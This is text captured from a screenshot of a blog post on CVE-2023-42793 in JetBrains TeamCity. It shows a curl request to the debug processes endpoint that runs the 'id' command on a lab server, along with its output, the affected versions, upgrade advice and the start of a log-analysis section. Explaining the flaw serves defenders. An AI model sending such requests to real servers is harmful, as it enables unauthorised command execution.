 Applications Places System ippsec@midna: Burp Suite Community ... Blog - CVE-2023-4279... Thu Aug 22, 10:11
Blog - CVE-2023-42793 - Attacking and Defending JetBrains Teamcity - PRIOn — Mozilla Firefox
Runner - CI/CD Specialists Backup > Run Backup — Log in to TeamCity — Te Source Code at Risk: Criti Blog - CVE-2023-42793
https://www.prio-n.com/blog/cve-2023-42793-attacking-defending-JetBrains-TeamCity 140% 9 10
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources A Pentester's Guide to ... Our People - Corporat...
PRIOn Home Explore Use Cases Integrations Plans Blog KB About Contact Get started
The above request will create the following under Internal Properties:
Diagnostics
Troubleshooting VCS Status Metrics Server Logs Internal Properties Logging Presets WebSocket Status Data Directory Git
Settings Persist Status Caches
Internal properties: /data/teamcity_server/datadir/config/internal.properties
rest.debug.processes.enable=true
A threat actor is able to execute arbitrary commands, in this case the `id` command is executed.
$ curl -s -X POST "http://192.168.1.8:8111/app/rest/debug/processes?exePath=id" -H "Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.QUw2V
nFwWWtiSk9QbElzTFI1S04tLXoxUDU0.YzJjNTMxYTYtODVlOS00MDlkLTg2MzItZGZhNzg4ZTFlOGY5" -H "Content-Type: text/plain"
StdOut:uid=1000(tcuser) gid=1000(tcuser) groups=1000(tcuser)
StdErr:
Exit code: 0
Affected JetBrains TeamCity versions
• All JetBrains TeamCity versions prior to version 2023.05.4
How to address CVE-2023-42793
Users are strongly recommended to upgrade to the latest version of JetBrains TeamCity. Additionally, JetBrains
TeamCity created a plugin that works for older TeamCity versions, and suggested its installation to all consumers who
are unable to upgrade promptly.
Log Analysis
We use cookies on our site. Decline Allow Cookies
Recommend con d teamcity-
activities.log files in the <teamcity_dir>/logs directory. You should observe something akin to the following: